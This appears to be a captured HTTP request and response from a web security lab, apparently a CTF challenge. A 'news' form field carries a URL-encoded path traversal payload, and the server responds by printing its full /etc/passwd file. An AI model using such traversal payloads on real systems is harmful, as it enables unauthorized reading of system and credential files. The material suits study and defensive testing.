 Request
Pretty Raw Hex
\n
1 POST /internal HTTP/1.1
2 Host: securesolacoders.no:8080
3 Content-Length: 62
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://securesolacoders.no:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.53 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
.9
10 Referer: http://securesolacoders.no:8080/internal
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Cookie: session=eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoiYW5kZXJzIn0.ZJaqBw.YF8XSMGqMPmfuzYpx3IfB2uaijM
14 Connection: close
15
16 news=%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2fetc%2fpasswd
Response
Pretty Raw Hex Render
<br>
72
73 <form action="/internal" method="POST">
74 <h4>
Update news feed
</h4>
75 <button type="submit" name="news" id="news" value="latest">
Update
</button>
76
77 </form>
78
79
80 root:x:0:0:root:/root:/bin/bash
81 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
82 bin:x:2:2:bin:/bin:/usr/sbin/nologin
83 sys:x:3:3:sys:/dev:/usr/sbin/nologin
84 sync:x:4:65534:sync:/bin:/bin/sync
85 games:x:5:60:games:/usr/games:/usr/sbin/nologin
86 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
87 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
88 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
89 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
90 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
91 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
92 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
93 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
94 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
95 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
96 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
97 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
98 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
99 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
100 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
101 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
102 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
103 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
104 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
105 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
106 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
107 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
108 pollinate:x:110:1::/var/cache/pollinate:/bin/false
109 usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
110 sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
111 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
112 anders:x:1000:1000:anders:/home/anders:/bin/bash
113 devops:x:1001:1001:,,,:/home/devops:/bin/bash
114 telnetd:x:113:118::/nonexistent:/usr/sbin/nologin
115 ftp:x:114:119:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
116 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
117
118